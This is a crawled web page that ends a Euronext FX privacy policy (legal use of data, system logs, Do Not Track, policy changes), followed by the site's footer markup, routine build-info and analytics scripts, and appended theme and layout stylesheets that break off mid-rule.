    recognized by the European Commission, the UK Information Commissioner’s
    Office, and the Swiss Federal Data Protection and Information Commissioner
    as providing adequate protection for personal information transferred to the
    U.S.
  </p>
  <p>
    For more details, please see our <a href="/images/Euronext%20US%20Inc.%20-%20DPF%20Privacy%20Policy%20Non-HR%20Data%20-%202025.pdf">Data Privacy Framework Privacy Policy.</a>
  </p>
  <h1>Cookie Policy</h1>
  <p>
    This Application uses Cookies. To learn more and for a detailed cookie
    notice, the User may consult the <a href="/cookie_policy">Cookie Policy</a>.
  </p>
  <h1>Additional information about Data collection and processing</h1>
  <h3>Legal action</h3>
  <p>
    The User's Personal Data may be used for legal purposes by the Owner in
    Court or in the stages leading to possible legal action arising from
    improper use of this Application or the related Services.
  </p>
  <p>
    The User declares to be aware that the Owner may be required to reveal
    personal data upon request of public authorities.
  </p>
  <h3>Additional information about User's Personal Data</h3>
  <p>
    In addition to the information contained in this privacy policy, this
    Application may provide the User with additional and contextual information
    concerning particular Services or the collection and processing of Personal
    Data upon request.
  </p>
  <h3>System logs and maintenance</h3>
  <p>
    For operation and maintenance purposes, this Application and any third-party
    services may collect files that record interaction with this Application
    (System logs) use other Personal Data (such as the IP Address) for this
    purpose.
  </p>
  <h3>Information not contained in this policy</h3>
  <p>
    More details concerning the collection or processing of Personal Data may be
    requested from the Owner at any time. Please see the contact information at
    the beginning of this document.
  </p>
  <h3>How &ldquo;Do Not Track&rdquo; requests are handled</h3>
  <p>This Application does not support &ldquo;Do Not Track&rdquo; requests.</p>
  <p>
    To determine whether any of the third-party services it uses honor the
    &ldquo;Do Not Track&rdquo; requests, please read their privacy policies.
  </p>
  <h3>Changes to this privacy policy</h3>
  <p>
    The Owner reserves the right to make changes to this privacy policy at any
    time by giving notice to its Users on this page and possibly within this
    Application and/or - as far as technically and legally feasible - sending a
    notice to Users via any contact information available to the Owner. It is
    strongly recommended to check this page often, referring to the date of the
    last modification listed at the bottom.
  </p>
  <br />
  <p>
    Should the changes affect processing activities performed on the basis of
    the User&rsquo;s consent, the Owner shall collect new consent from the User,
    where required.
  </p>
  <br />
  <p>Latest update: September 2025</p>
</div>
                                </article>
                                <!-- Start blog navigation -->
                            </div>
                        </div>
                        <div class="col-md-1"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<style>
    .blog-news-single {
        padding: 50px;
        width: 100%;
        line-height: 25px;
    }
    .blog-news-single p {
        margin-bottom: 20px;
    }
</style>
                                        
    </main>
    <footer id="footer">
        <section class="footer-brand-colors">
                        <div class="col"></div>
                        <div class="col"></div>
                        <div class="col"></div>
                        <div class="col"></div>
                        <div class="col"></div>
                        <div class="col"></div>
                        <div class="col"></div>
                        <div class="col"></div>
                        <div class="col"></div>
                        <div class="col"></div>
                    </section>
        <div class="footer-block">
            <img height="25" src="/templates/cassiopeia_euronext/images/logo_w.svg" alt="logo" />
            <div class="container">
                <div class="row">
                    <div class="col-lg-5 col-md-12 col-sm-12 footer-left">

                        <img height="25" src="/templates/cassiopeia_euronext/images/logo_w.svg" alt="logo" />
                        <p>
                            <span class="copyright">&copy; 2026 Euronext</span>
                            <span> All rights reserved.</span>
                        </p>

                    </div>
                    <div class="col-lg-7 col-md-12 col-sm-12 footer-right">
                                                <!-- Begin foot-1 -->
                        
             <a href="/index.php/disclaimer" >Disclaimer</a><a href="/index.php/privacy-policy" target="_blank" >Privacy Policy</a><a href="/index.php/terms-of-use" >Terms and Conditions</a><a href="/index.php/2018-05-24-07-18-20" target="_blank" >Cookie Policy</a>
                        <!-- End foot-1 -->
                                                <span>
                            <a target="_blank" href="https://www.linkedin.com/company/euronext/"><i
                                    class="fa fa-linkedin"></i></a>
                            <a target="_blank" href="https://twitter.com/euronext"><i class="fa fa-twitter"></i></a>
                        </span>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
    var buildInfo = {
    "buildTime": "2026-01-25 14:39:58 UTC",
    "buildTimestamp": 1769351998,
    "buildDate": "2026-01-25",
    "commitHash": "unknown",
    "commitHashShort": "unknown",
    "version": "1.0.0"
};
    
    console.group('🏗️ Build Information');
    console.log('Build Time:', buildInfo.buildTime);
    console.log('Commit Hash:', buildInfo.commitHash + ' (' + buildInfo.commitHashShort + ')');
    console.log('Version:', buildInfo.version);
    console.groupEnd();
    
    // Make build info globally available
    window.buildInfo = buildInfo;
})();
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6193c62ed1b484f87a8d576dc76f22a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.euronextfx.com/templates/cassiopeia_euronext/css/theme-color/theme.min.css?v=20260125143958
body_size: -434
content:
.login:hover,.login:focus{background-color:#0066b2}.navbar-brand{color:#0066b2!important}.navbar-brand:hover,.navbar-brand:focus{color:#0066b2!important}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#0066b2!important}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#0066b2}.main-nav>li>a:hover::before,.navbar-default .navbar-nav>.active>a::before,.navbar-default .navbar-nav>.open>a:hover::before{background-color:#0066b2}.main-nav .dropdown:hover .dropdown-toggle{color:#0066b2}.main-nav .dropdown:hover .dropdown-toggle::before{background-color:#0066b2;color:#0066b2}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#0066b2}.navbar-nav>li>.dropdown-menu{border-top:2px solid #0066b2}.navbar-nav>li>.dropdown-menu>li>a:hover,.navbar-nav>li>.dropdown-menu>li>a:focus{color:#0066b2}.main-slider .slick-prev:hover,.main-slider .slick-next:hover{background-color:#0066b2}.main-slider .slick-dots li button::before{color:#0066b2}.read-more-btn:hover,.read-more-btn:focus{background-color:#0066b2}.title-area .title{color:#0066b2}.single-feature .feature-icon{color:#0066b2}.feat-title{color:#0066b2}.our-skill h3{color:#0066b2}.our-skill h3::after{background-color:#0066b2}.our-skill-content .progress-bar{background-color:#0066b2}.why-choose-us h3{color:#0066b2}.why-choose-us h3::after{background-color:#0066b2}.panel-title>a:hover,.panel-title>a:focus{color:#0066b2}.single-counter .counter-label::after{background-color:#0066b2}.price-title{background-color:#0066b2}.purchase-btn:hover,.purchase-btn:focus{background-color:#0066b2;border-color:#0066b2}.featured-price .price-header{background-color:#0066b2}.featured-price .purchase-btn{background-color:#0066b2;border-color:#0066b2}.team-member-img{border:2px solid #0066b2}.single-team-member:hover{border:2px solid #0066b2}.single-team-member:hover .team-member-link{background-color:#0066b2}.team-member-link{border:2px solid #0066b2}.testimonial-content h6 span{color:#0066b2}.testimonial-slider .slick-dots li{border:1px solid #0066b2}.blog-news-title h2>a:hover{color:#0066b2}.blog-news-title .blog-author:hover{color:#0066b2}.blog-more-btn:hover,.blog-more-btn:focus{color:#0066b2}.subscribe-btn{background-color:#0066b2}.scrollToTop{background-color:#0066b2}.scrollToTop:hover,.scrollToTop:focus{color:#0066b2;border:1px solid #0066b2}.portfolio-menu ul li:hover,.portfolio-menu ul li.active{background-color:#0066b2;border-color:#0066b2}.single-item-content::after{border:4px solid #0066b2}.view-icon:hover{color:#0066b2}.pagination-nav li a:hover,.pagination-nav li a:focus{background-color:#0066b2;border-color:#0066b2}.sidebar-widget ul>li>a:hover{color:#0066b2}.search-group .blog-search-btn{background-color:#0066b2}.search-group input[type="search"]{border:1px solid #0066b2}.search-group input[type="search"]:focus{border-color:#0066b2}.widget-title::after{background-color:#0066b2}.widget-catg li{color:#0066b2}.widget-catg li a:hover,.widget-catg li a:focus{color:#0066b2}.tag-cloud a:hover,.tag-cloud a:focus{background-color:#0066b2;border-color:#0066b2}.widget-archive li a:hover,.widget-archive li a:focus{color:#0066b2}.blog-single-tag a:hover,.blog-single-tag a:focus{color:#0066b2}.blog-single-social a:hover,.blog-single-social a:focus{color:#0066b2;border-color:#0066b2}.blog-navigation-prev a>span{color:#0066b2}.blog-navigation-next a>span{color:#0066b2}.comments-form .form-control:focus{border-color:#0066b2}.comments-box-area h2::after{background-color:#0066b2}.comment-btn:hover{background-color:#0066b2;border-color:#0066b2}.contact-area-left h4::after{background-color:#0066b2}#login-content .form-control:focus{border-color:#0066b2}.loginbox .signin-btn{background-color:#0066b2}.footer-box a:hover,.footer-box a:focus{color:#0066b2}#signup-content .modal-title{color:#0066b2}#signup-content .form-control:focus{border-color:#0066b2}.signupbox span a:hover{color:#0066b2}.navbar-default .navbar-toggle{border-color:#0066b2}.navbar-default .navbar-toggle .icon-bar{background-color:#0066b2}#search-icon{color:#0066b2}#login-content .modal-title{color:#0066b2}.service-icon{color:#0066b2}.footer-left p a:hover{color:#0066b2}.footer-right a:hover{color:#0066b2}.single-page-header-right .breadcrumb li{color:#0066b2}.error-title{background-color:#0066b2;border:2px solid #0066b2}.error-content span{color:#0066b2}.error-content .error-home{background-color:#0066b2}

--- FILE ---
content_type: text/css
request_url: https://www.euronextfx.com/templates/cassiopeia_euronext/css/style.min.css?_20260125143958
body_size: 20234
content:
.banner-carousel {
  margin-top: 0;
  margin-bottom: 0;
}
.banner-carousel .slick-list {
  width: 100%;
}
.banner-carousel .slick-track {
  padding-top: 30px;
  padding-bottom: 30px;
}
.banner-carousel .carousel-item {
  position: relative;
  background-color: #fff;
  color: #838282;
  display: flex;
  text-decoration: none;
  transition: 0.2s ease-out;
  z-index: 1;
}
.banner-carousel .carousel-item__text {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 5px 15px;
  height: 120px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.banner-carousel .carousel-item__text p {
  margin: 0;
}
.banner-carousel .carousel-item__image {
  height: 120px;
}
.banner-carousel .carousel-item__image img {
  height: 100%;
}
.banner-carousel .carousel-item:hover {
  transition: 0.2s ease-in;
  transform: scale(1.04);
  z-index: 555;
}
.carouselTicker .carouselTicker__item {
  line-height: initial;
  text-align: initial;
  border: none;
  width: 550px;
  height: 100px;
}
@media (max-width: 991px) {
  .carouselTicker .carouselTicker__item {
    height: 200px;
    width: 300px;
  }
  .banner-carousel .slick-track {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .banner-carousel .carousel-item {
    width: 300px;
    height: 195px;
    flex-direction: column;
    justify-content: center;
  }
  .banner-carousel .carousel-item__image {
    width: 100%;
    display: flex;
    justify-content: center;
    padding-top: 15px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .banner-carousel .carousel-item__image img {
    width: 100%;
  }
  .banner-carousel .carousel-item__text {
    display: block;
  }
  .banner-carousel .carousel-item__text p {
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 100px;
    -webkit-line-clamp: 3;
    display: block;
    display: -webkit-box;
    max-width: 300px;
  }
}
.light-green {
  color: #448c6d;
}
.light-green:hover {
  color: #448c6d;
}
.white-text {
  color: #fff;
}
.col {
  flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
  position: relative;
  width: 100%;
  min-height: 1px;
}
.btn-primary {
  background-color: #008d7f;
  color: #fff;
  border-color: #008d7f;
}
@media (min-width: 991px) {
  .space-between {
    justify-content: space-between;
  }
}
@media (max-width: 991px) {
  .flex-reverse {
    flex-wrap: wrap-reverse;
  }
}
.fx-market-data .market-data-item {
  display: flex;
}
.fx-market-data .market-data-item img {
  position: static;
}
.fx-market-data .market-data-item .service-title {
  margin-left: 20px;
}
.fx-market-data .market-icon {
  display: flex;
  justify-content: center;
}
.fx-market-data .market-icon img {
  width: 30px;
  height: 30px;
}
.fx-market-data .market-icon h4 {
  margin-top: 7px;
}
.fx-market-data .market-data-item-right .market-data-subitem {
  margin-bottom: 20px;
}
@media (min-width: 992px) {
  .fx-market-data .market-data-item-right h4 {
    margin-top: 0;
    color: #1aa54e;
    line-height: 1.3;
  }
  .fx-market-data .market-data-item-right p {
    color: #083833;
    margin-bottom: 0;
  }
  .fx-market-data .market-data-item-right .margin-bottom {
    margin-bottom: 20px !important;
  }
  .fx-market-data .market-data-item-right .padding-right {
    padding-right: 10px;
  }
  .fx-market-data .market-data-item-right .padding-left {
    padding-left: 10px;
  }
  .fx-market-data .market-data-item-right .market-data-subitem {
    margin-bottom: 0;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    border: 1px solid #71bfbe;
    border-radius: 5px;
    padding: 10px;
  }
  .fx-market-data .market-data-item-right .row {
    display: flex;
    flex-wrap: wrap;
  }
  .fx-market-data .market-data-item-right .subitem-height {
    height: 100%;
  }
  .fx-market-data .market-data-item-right .revers {
    background-color: #71bfbe;
  }
  .fx-market-data .market-data-item-right .revers h4 {
    color: #083833;
  }
  .fx-market-data .market-data-item-right .revers p {
    color: #fff;
  }
}
html {
  height: 100%;
  overflow: auto;
  font-size: 16px;
}
body {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  font-family: Barlow, sans-serif;
  font-weight: 400;
  font-style: normal;
  overflow-x: hidden !important;
  color: #252631;
  font-size: 1rem;
  line-height: 1.5;
}
::selection {
  color: #fff;
  background: #9fdaf2;
}
::-moz-selection {
  color: #fff;
  background: #9fdaf2;
}
ul:not(.default) {
  padding: 0;
  margin: 0;
  list-style: none;
}
a {
  text-decoration: none;
  color: #008d7f;
}
a:focus,
a:hover {
  color: #00685e;
}
a:focus {
  outline: 0;
  text-decoration: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: Barlow;
  color: #008d7f;
}
h1 {
  font-size: 2.625rem;
  font-weight: 700;
  letter-spacing: -1.5px;
}
h2 {
  font-size: 2.625rem;
  line-height: 2.938rem;
  letter-spacing: -1.17px;
  font-weight: 400;
}
h3 {
  font-size: 1.75rem;
  line-height: 2rem;
  letter-spacing: -0.78px;
}
h4 {
  font-size: 1.5rem;
  line-height: 1.5rem;
  letter-spacing: -0.67px;
}
h5 {
  font-size: 1.25rem;
  line-height: 1.5rem;
  letter-spacing: -0.56px;
}
img {
  border: none;
}
iframe {
  border: none;
}
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 99999;
}
#status {
  width: 200px;
  height: 200px;
  position: absolute;
  left: 50%;
  top: 50%;
  background-image: url(../images/loader.gif);
  background-repeat: no-repeat;
  background-position: center;
  margin: -100px 0 0 -100px;
}
.scrollToDown,
.scrollToTop {
  bottom: 80px;
  border-radius: 4px;
  display: none;
  font-size: 32px;
  line-height: 45px;
  font-weight: 700;
  height: 50px;
  position: fixed;
  right: 50px;
  text-align: center;
  text-decoration: none;
  width: 50px;
  z-index: 999;
  color: #fff;
  background-color: #008d7f;
}
.scrollToDown {
  bottom: 120px;
  display: block;
}
.scrollToDownText {
  bottom: 120px;
  display: block;
  color: #008d7f;
  height: 50px;
  border-radius: 0;
  width: 105px;
  text-decoration: none;
  text-align: center;
  position: fixed;
  right: 106px;
  font-size: 14px;
  z-index: 999;
}
.scrollToDownText :hover {
  color: #29533d;
}
.scrollToDown:focus,
.scrollToDown:hover,
.scrollToTop:focus,
.scrollToTop:hover {
  background-color: #fff;
  text-decoration: none;
  outline: 0;
}
#header {
  float: left;
  display: inline;
  width: 100%;
}
.header-top {
  position: absolute;
  z-index: 2;
  background-color: #333;
  display: none;
  float: left;
  width: 100%;
  padding: 20px 0;
}
#search {
  margin: 0 auto;
  width: 70%;
}
#search input {
  background-color: #333;
  border: medium none;
  color: #fff;
  float: left;
  height: 100%;
  text-align: center;
  width: 90%;
}
#search button[type="submit"] {
  background: #333;
  border: medium none;
  color: #fff;
  height: 20px;
  width: 30px;
}
.header-bottom {
  background-color: rgba(0, 0, 0, 0.02);
  border-bottom: 1px solid #e4e4e4;
  color: #949494;
  font-size: 12px;
  height: 40px;
  display: inline;
  float: left;
  width: 100%;
  overflow: hidden;
  padding: 0 15px;
  transition: all 0.3s ease 0s;
}
.header-contact {
  display: inline;
  float: left;
  width: 100%;
}
.header-contact ul li {
  border-left: 1px solid #e4e4e4;
  display: inline-block;
  float: left;
  margin-right: 10px;
  padding: 10px 12px;
}
.header-contact ul li:last-child {
  border-right: 1px solid #e4e4e4;
}
.phone {
  font-size: 14px;
}
.phone i {
  margin-right: 5px;
}
.mail {
  font-size: 14px;
}
.mail i {
  margin-right: 5px;
}
.header-login {
  display: inline;
  float: left;
  text-align: right;
  width: 100%;
}
.login {
  border-left: 1px solid #e4e4e4;
  border-right: 1px solid #e4e4e4;
  color: #949494;
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  padding: 5px 5px;
  text-decoration: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
}
#login-form {
  background-color: rgba(0, 0, 0, 0.7);
}
#login-form .modal-dialog {
  margin: 130px auto;
  width: 400px;
}
#login-content {
  border-radius: 0;
}
#login-content .modal-title {
  font-size: 20px;
}
#login-content .modal-title i {
  margin-right: 5px;
}
#login-content .form-group input {
  height: 35px;
  border-radius: 0;
}
#login-content .form-control:focus {
  box-shadow: none;
}
.loginbox label {
  float: left;
  width: 100%;
}
.loginbox label input {
  float: left;
  margin-right: 5px;
}
.loginbox label span {
  font-weight: 400;
}
.loginbox .signin-btn {
  border-radius: 0;
  margin-top: 10px;
  color: #fff;
}
.footer-box {
  text-align: left;
  font-size: 15px;
}
.footer-box a:focus,
.footer-box a:hover {
  text-decoration: none;
  outline: 0;
}
#signup-content {
  display: none;
}
#signup-content {
  border-radius: 0;
}
#signup-content .modal-title {
  font-size: 20px;
}
#signup-content .modal-title i {
  margin-right: 5px;
}
#signup-content .form-group input {
  height: 35px;
  border-radius: 0;
}
#signup-content .form-control:focus {
  box-shadow: none;
}
.signupbox span {
  display: inline-block;
  font-size: 15px;
  margin-bottom: 10px;
}
.signupbox span a:hover {
  text-decoration: none;
  outline: 0;
}
#menu-area {
  background-color: #fff;
  float: left;
  width: 100%;
  position: relative;
}
.dropdown-menu > li > a.disabled {
  background-color: #d8d8d8;
}
.title-area {
  display: inline;
  float: left;
  padding: 0 150px;
  text-align: center;
  width: 100%;
}
.title-area .line {
  background-color: #777;
  display: inline-block;
  height: 2px;
  width: 60px;
}
.title-area p {
  color: #252631;
  line-height: 25px;
  margin-top: 20px;
}
.widgets-block-content {
  display: inline-block;
  width: 100%;
}
.widgets-block .title-area {
  padding-bottom: 15px;
  padding-left: 0;
  padding-right: 0;
}
.single-widgets-block {
  width: 100%;
}
.single-widgets-block:hover .widgets-block-icon {
  color: #444;
}
.single-widgets-block .widgets-block-icon {
  font-size: 35px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.feat-title {
  font-weight: 400;
  font-size: 20px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.single-widgets-block:hover .feat-title {
  color: #444;
}
.single-widgets-block p {
  color: #555;
}
.widget-bv {
  font-size: 16px;
}
.BV_params {
  padding: 10px 0;
}
.BV_table {
  padding: 10px 0;
}
#about {
  background-color: #f8f8f8;
  display: inline;
  float: left;
  padding: 70px 0;
  width: 100%;
}
#timeline-fm {
  background-color: #f8f8f8;
  display: inline;
  float: left;
  padding: 70px 0;
  width: 100%;
}
.about-content {
  display: inline;
  float: left;
  margin-top: 50px;
  width: 100%;
  font-size: 14px;
}
.our-skill {
  display: inline;
  float: left;
  width: 100%;
  padding: 0 10px;
}
.our-skill h3 {
  position: relative;
}
.our-skill h3::after {
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  top: 40px;
  width: 65px;
}
.our-skill-content {
  display: inline;
  float: left;
  width: 100%;
  margin-top: 25px;
}
.our-skill-content p {
  margin-bottom: 5px;
}
.our-skill-content .progress {
  background-color: #f5f5f5;
  height: 30px;
  border-radius: 0;
  margin-bottom: 24px;
}
.our-skill-content .progressbar-back-text,
.our-skill-content .progressbar-front-text {
  font-size: 14px;
  height: 100%;
  line-height: 30px;
}
.progress-title {
  font-size: 15px;
  font-weight: 700;
  left: 20px;
  line-height: 29px;
  position: absolute;
  text-transform: uppercase;
  top: 0;
}
.why-choose-us {
  display: inline;
  float: left;
  width: 100%;
}
.why-choose-us h3 {
  position: relative;
}
.why-choose-us h3::after {
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  top: 40px;
  width: 65px;
}
.why-choose-group {
  margin-top: 50px;
}
.panel-group .panel {
  border-radius: 0;
}
.panel-default > .panel-heading {
  background-color: #fff;
  border-color: #ddd;
  border-radius: 0;
  color: #333;
  padding: 0;
}
.panel-title > a {
  color: #222;
  display: block;
  padding: 10px 15px;
}
.panel-title > a:focus,
.panel-title > a:hover {
  text-decoration: none;
  outline: 0;
}
.panel-title > a span {
  float: right;
  font-size: 20px;
}
.why-choose-group .panel-body p {
  color: #555;
  font-size: 15px;
  line-height: 22px;
}
.why-choose-img {
  display: inline-block;
  float: left;
  margin-right: 14px;
  margin-bottom: 3px;
  width: 20%;
}
.six-sec-ease-in-out {
  -webkit-transition: width 6s ease-in-out;
  -moz-transition: width 6s ease-in-out;
  -ms-transition: width 6s ease-in-out;
  -o-transition: width 6s ease-in-out;
  transition: width 6s ease-in-out;
}
#counter {
  background-attachment: fixed !important;
  background-image: url(../images/counter-bg.jpg);
  background-repeat: repeat;
  background-size: cover;
  color: #fff;
  display: inline;
  float: left;
  width: 100%;
}
.counter-overlay {
  background: rgba(15, 22, 30, 0.5) none repeat scroll 0 0;
  color: #fff;
  display: inline;
  float: left;
  padding: 90px 0;
  width: 100%;
}
.counter-area {
  display: inline;
  float: left;
  width: 100%;
}
.single-counter {
  display: inline;
  float: left;
  text-align: center;
  width: 100%;
}
.single-counter .counter-icon {
  display: inline;
  float: left;
  width: 100%;
  color: #fff;
  font-size: 30px;
}
.single-counter .counter-no {
  color: #fff;
  display: inline;
  float: left;
  font-size: 45px;
  font-weight: 700;
  text-align: center;
  width: 100%;
  line-height: 60px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.single-counter .counter-label {
  color: #fff;
  display: inline;
  float: left;
  font-size: 20px;
  width: 100%;
}
.single-counter .counter-label::after {
  content: "";
  height: 2px;
  margin: 8px auto;
  width: 35px;
  display: block;
}
#service {
  background-color: #fff;
  display: inline;
  float: left;
  padding: 70px 0;
  width: 100%;
}
.service-content {
  display: inline;
  float: left;
  margin-top: 50px;
  width: 100%;
}
.service-content .product-block {
  margin-bottom: 20px;
  height: auto;
}
.service-content .product-block .single-service {
  padding-left: 0;
}
.single-service {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  float: left;
  margin-bottom: 10px;
  position: relative;
  width: 100%;
  height: 100%;
  padding-left: 80px;
}
.link-btn {
  font-size: 0.83rem;
  margin-top: 15px;
  padding: 6px 22px;
  background-color: #008d7f;
  color: #fff;
  border-color: #008d7f;
  border-radius: 50px;
  font-family: Barlow;
  font-weight: 500;
  text-transform: uppercase;
  transition: 0.2s linear;
}
.link-btn:active,
.link-btn:focus,
.link-btn:hover {
  border-color: #008d7f;
  background-color: #4baea5;
}
.link-btn span {
  padding-right: 15px;
  position: relative;
}
.link-btn svg {
  position: relative;
}
.single-service-image img {
  width: 100%;
}
.service-icon {
  font-size: 50px;
  height: auto;
  left: 0;
  line-height: 50px;
  position: absolute;
  top: 5px;
  width: 60px;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
#service img[src="/images/icons/SafeMatch.png"] {
  height: 60px;
  width: 45px;
  margin-left: 12px;
}
.single-service:hover .service-icon {
  color: #222;
}
.service-title {
  transition: all 0.5s ease 0s;
}
.service-title:hover {
  color: #008d7f;
}
.service-title a:hover {
  text-decoration: none;
  cursor: pointer;
}
#pricing-table {
  background-color: #f8f8f8;
  display: inline;
  float: left;
  padding: 70px 0;
  width: 100%;
}
.pricing-table-content {
  display: inline;
  float: left;
  margin-top: 50px;
  width: 100%;
}
.single-table-price {
  background-color: #fff;
  display: inline;
  float: left;
  text-align: center;
  width: 100%;
  border: 1px solid #ccc;
}
.price-header {
  background-color: #383838;
  color: #ccc;
  display: inline;
  float: left;
  width: 100%;
}
.price-title {
  color: #fff;
  display: inline-block;
  font-size: 15px;
  margin-top: -5px;
  min-width: 150px;
  padding: 5px 15px;
  text-transform: uppercase;
}
.price {
  color: #fff;
  display: inline;
  float: left;
  font-size: 40px;
  font-weight: 400;
  padding: 15px;
  width: 100%;
}
.price .price-up {
  font-size: 60%;
}
.price .price-down {
  font-size: 14px;
  text-transform: uppercase;
}
.price-article {
  display: inline;
  float: left;
  padding: 0 20px;
  width: 100%;
}
.price-article ul li {
  border-bottom: 1px solid #ccc;
  color: #555;
  padding: 15px 0;
}
.price-article ul li:last-child {
  border: none;
}
.price-footer {
  display: inline;
  float: left;
  width: 100%;
}
.purchase-btn {
  background-color: #fff;
  border: 1px solid #ccc;
  display: inline-block;
  margin-bottom: -10px;
  margin-top: 20px;
  padding: 10px 20px;
  text-align: center;
  text-transform: uppercase;
  font-size: 15px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.purchase-btn:focus,
.purchase-btn:hover {
  text-decoration: none;
  outline: 0;
  color: #fff;
}
.widgets-blockd-price .price-title {
  background-color: #383838;
}
.widgets-blockd-price .purchase-btn {
  color: #fff;
}
#our-team {
  display: inline;
  float: left;
  padding: 70px 0;
  width: 100%;
}
.our-team-content {
  display: inline;
  float: left;
  margin-top: 50px;
  width: 100%;
}
.single-team-member {
  border: 2px solid #f5f5f5;
  display: inline;
  float: left;
  margin-top: 65px;
  padding: 10px;
  padding-bottom: 50px;
  position: relative;
  text-align: center;
  width: 100%;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.single-team-member:hover {
  -webkit-box-shadow: 0 8px 6px -6px #000;
  -moz-box-shadow: 0 8px 6px -6px #000;
  box-shadow: 0 8px 6px -6px #000;
}
.team-member-img {
  background-color: #fff;
  margin-top: -65px;
  position: relative;
}
.team-member-img img {
  width: 50%;
}
.team-member-name {
  display: inline;
  float: left;
  padding: 25px 0 15px;
  width: 100%;
}
.team-member-name p {
  color: #222;
  font-size: 18px;
  text-transform: uppercase;
  margin-bottom: 0;
}
.team-member-name span {
  color: #222;
  font-size: 14px;
}
.single-team-member > p {
  color: #222;
  font-size: 14px;
  line-height: 20px;
  padding: 0 10px;
}
.single-team-member:hover .team-member-link {
  color: #fff;
}
.single-team-member:hover .team-member-link > a {
  color: #fff;
}
.team-member-link {
  background: #fff none repeat scroll 0 0;
  color: #555;
  bottom: -20px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  text-align: center;
  width: 60%;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.team-member-link a {
  display: inline-block;
  padding: 8px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.team-member-link a:focus,
.team-member-link a:hover {
  display: inline-block;
  outline: 0;
}
#testimonial {
  background-attachment: fixed !important;
  background-image: url(../images/testimonial-1.jpg);
  background-repeat: repeat;
  background-size: cover;
  color: #fff;
  display: inline;
  float: left;
  width: 100%;
  padding: 70px 0;
}
#testimonial .title-area {
  padding: 0 50px;
}
#testimonial .title-area .title {
  font-size: 30px;
  line-height: 30px;
}
.testimonial-slider {
  display: inline;
  float: left;
  margin-top: 50px;
  text-align: center;
  width: 100%;
}
.single-slider {
  display: inline;
  float: left;
  text-align: center;
  width: 100%;
  outline: 0;
}
.testimonial-img {
  border-radius: 50%;
  height: 100px;
  margin: 0 auto 30px;
  text-align: center;
  width: 100px;
}
.testimonial-img img {
  width: 100%;
  border-radius: 50%;
}
.testimonial-content p {
  font-size: 15px;
}
.testimonial-content h6 {
  font-size: 15px;
  margin-top: 10px;
  display: inline-block;
}
.testimonial-content h6 span {
  margin-left: 3px;
}
.testimonial-slider .slick-dots li {
  border-radius: 50%;
  color: #fff;
}
.testimonial-slider .slick-dots li button::before {
  display: none;
}
#clients-brand {
  background-color: #fff;
  display: inline;
  float: left;
  padding: 70px 0;
  width: 100%;
}
.clients-brand-area {
  display: inline;
  float: left;
  width: 100%;
}
.clients-brand-slide {
  margin-bottom: 0;
  width: 100%;
}
.clients-brand-slide .slick-slide {
  outline: 0;
}
.slick-initialized .slick-slide {
  max-height: 430px;
  overflow: hidden;
}
.single-brand {
  background-color: #f8f8f8;
  border: 1px solid #ccc;
  display: inline;
  float: left;
  height: 120px;
  padding-top: 47px;
  text-align: center;
  width: 100%;
}
.single-brand img {
  display: inline-block;
}
#latest-news {
  display: inline;
  float: left;
  padding: 70px 0;
  width: 100%;
}
.latest-news-content {
  display: inline;
  float: left;
  margin-top: 50px;
  width: 100%;
}
.blog-news-single {
  background-color: #fff;
  display: inline;
  float: left;
  width: 100%;
  margin: 1%;
  padding-bottom: 20px;
  border: 1px solid #e7e7e7;
}
.blog-news-img {
  display: inline;
  float: left;
  height: 270px;
  width: 100%;
}
.blog-news-img img {
  width: 100%;
  height: 100%;
}
.blog-news-title {
  display: inline;
  float: left;
  padding: 20px 15px 15px;
  width: 100%;
}
.blog-news-title h2,
